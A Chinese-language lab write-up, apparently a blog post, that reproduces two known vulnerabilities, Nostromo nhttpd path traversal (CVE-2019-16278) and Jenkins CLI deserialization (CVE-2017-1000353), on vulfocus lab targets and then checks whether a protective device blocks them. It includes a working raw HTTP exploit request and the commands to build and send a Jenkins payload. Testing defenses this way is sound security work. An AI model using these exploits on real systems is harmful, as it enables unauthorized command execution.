一、CVE-2019-16278 Nostromo nhttpd http_verify目录遍历漏洞——访问控制
1.简介
Nostromo由于在验证URL安全性方面存在缺陷,导致目录穿越,任何人都可以遍历系统中任何文件。因此未经过身份验证的远程攻击者可以强制服务器指向/bin/sh这样的shell文件,借此执行任意命令。

2.vulfocus搭建靶场

3.攻击源使用burpsuite发送攻击报文
注意目的ip和目的端口
POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0
Host: 192.168.20.240:63961
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.199 Safari/537.36
Connection: close
Content-Length: 27
echo
echo
ifconfig 2>&1
4.攻击成功
远程执行Nostromo 容器内命令成功,获取对应信息


5. 测试DUT防护
DUT开启漏洞检测防御后,发送报文无法获取response,DUT产生漏洞防御日志
二、CVE-2017-1000353 WEB_SPECIFIC_APPS Jenkins CLI远程代码执行漏洞——漏洞攻击、访问控制
1.简介
CloudBees Jenkins是美国CloudBees公司的一款基于Java开发的开源的、可持续集成的自动化服务器,它主要用于监控持续的软件版本发布/测试项目和一些定时执行的任务。LTS(Long-Term Support)是CloudBees Jenkins的一个长期支持版本。CloudBees Jenkins 2.56及之前的版本和2.46.1 LTS及之前的版本中存在远程代码执行漏洞。远程攻击者可通过向Jenkins CLI传递序列化的Java ‘SignedObject’对象利用该漏洞绕过基于黑名单的保护机制。、
2. vulfocus 搭建靶场

3. 攻击步骤
1)两个基础文件
CVE-2017-1000353-1.1-SNAPSHOT-all.jar
exploit.py
https://github.com/vulhub/CVE-2017-1000353/blob/master/exploit.py
2)构造攻击ser
使用kali linux系统,java命令生成jenkins_poc.ser 文件
java -jar CVE-2017-1000353-1.1-SNAPSHOT-all.jar jenkins_poc.ser "touch /tmp/success"
java -jar CVE-2017-1000353-1.1-SNAPSHOT-all.jar jenkins_poc.ser "touch /tmp/success"然后使用python3 向靶机发送文件

python3 exploit.py http://192.168.20.240:31184 jenkins_poc.ser
python3 exploit.py http://192.168.20.240:31184 jenkins_poc.ser3)遇到的问题
a. java生成jenkins_poc.ser 文件失败
报错 module java.base does not "opens java.util" to unnamed module @5a9ae579, 搜了一下是因为默认jdk版本17太高,先尝试增加jvm启动参数,发现添加失败,没找到正确的添加方式


后续降低jdk版本解决,linux可以多jdk版本共存,切换到jdk 1.8.0_291版本后,生成攻击文件成功
![]()
参考链接
[环境搭建] Kali 下多版本JDK 共存 - 2022 年11 月1 日更新 - 知乎

b.python3 运行exploit.py报错
报错信息:No connection adapters were found for {url!r}
问题原因:发送的python3语句中的url缺少" http:// "前缀
正确命令是 python3 exploit.py http://192.168.20.240:31184 jenkins_poc.ser
┌──(root㉿kali)-[/home/zyyuan]
└─# python exploit.py 192.168.20.240:41458 jenkins_poc.ser
start
Exception in thread Thread-1 (download):
Traceback (most recent call last):
File "/usr/lib/python3.11/threading.py", line 1045, in _bootstrap_inner
self.run()
File "/usr/lib/python3.11/threading.py", line 982, in run
self._target(*self._args, **self._kwargs)
File "/home/zyyuan/exploit.py", line 30, in download
r = requests.post(url, data=null_payload(), headers=headers, proxies=proxies, stream=True, verify=False)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/api.py", line 115, in post
return request("post", url, data=data, json=json, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/api.py", line 59, in request
return session.request(method=method, url=url, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 589, in request
resp = self.send(prep, **send_kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 697, in send
adapter = self.get_adapter(url=request.url)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 794, in get_adapter
raise InvalidSchema(f"No connection adapters were found for {url!r}")
requests.exceptions.InvalidSchema: No connection adapters were found for '192.168.20.240:41458/cli'
pwn
Traceback (most recent call last):
File "/home/zyyuan/exploit.py", line 83, in <module>
main()
File "/home/zyyuan/exploit.py", line 80, in main
upload_chunked(URL, session, "asdf")
File "/home/zyyuan/exploit.py", line 52, in upload_chunked
r = requests.post(url, headers=headers, data=create_payload_chunked(), proxies=proxies, verify=False)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/api.py", line 115, in post
return request("post", url, data=data, json=json, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/api.py", line 59, in request
return session.request(method=method, url=url, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 589, in request
resp = self.send(prep, **send_kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 697, in send
adapter = self.get_adapter(url=request.url)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 794, in get_adapter
raise InvalidSchema(f"No connection adapters were found for {url!r}")
requests.exceptions.InvalidSchema: No connection adapters were found for '192.168.20.240:41458/cli'4.攻击成功

攻击成功后,到靶机上查看,在/tmp下自动创建一个success文件

5.测试DUT防护
开启DUT防护后,python3发送文件失败,链接被重置,DUT报警日志






















 2597
2597











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








